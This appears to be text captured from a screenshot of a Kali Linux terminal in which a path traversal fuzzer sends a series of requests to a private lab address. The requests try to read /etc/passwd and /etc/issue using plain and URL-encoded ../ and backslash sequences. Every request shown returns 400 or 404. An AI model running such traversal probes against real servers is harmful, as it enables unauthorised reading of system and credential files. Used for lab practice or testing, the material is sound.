 Applications Places Terminal Mon 03:42 1
root@kali: ~
File Edit View Search Terminal Help
[+] Multiplying 6 times the traversal patterns (-d switch)
[+] Creating the Special Traversal patterns
[+] Translating (back)slashes in the filenames
[+] Adapting the filenames according to the OS type detected (unix)
[+] Including Special sufixes
[+] Traversal Engine DONE ! - Total traversal tests created: 11028
[=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.110:80/../../../../../../etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%2fetc%2fpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%2fetc%2fissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%2f..%2fetc%2fpasswd
CYBERSECURITY